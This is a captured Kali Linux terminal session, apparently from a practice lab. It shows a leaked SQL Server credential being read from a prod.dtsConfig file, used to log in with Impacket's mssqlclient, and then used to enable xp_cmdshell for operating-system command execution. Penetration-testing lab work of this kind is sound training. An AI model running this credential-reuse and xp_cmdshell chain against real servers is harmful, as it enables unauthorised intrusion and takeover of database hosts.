 george93@kali: ~
george93@kali: ~ 146x55
┌──(george93㉿kali)-[~]
└─$ rm cat
┌──(george93㉿kali)-[~]
└─$ cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"
/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Securit
y Info=True;Auto Translate=False;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>
┌──(george93㉿kali)-[~]
└─$ locate mssqlclient
/usr/bin/impacket-mssqlclient
/usr/share/doc/python3-impacket/examples/mssqlclient.py
┌──(george93㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/sql_svc@10.129.224.105 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
     lcd {path}                 - changes the current local directory to {path}
     exit                       - terminates the server process (and this session)
     enable_xp_cmdshell         - you know what it means
     disable_xp_cmdshell        - you know what it means
     xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
     sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
     ! {cmd}                    - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell
output
--------------------------------------------------------------------------------
NULL
SQL>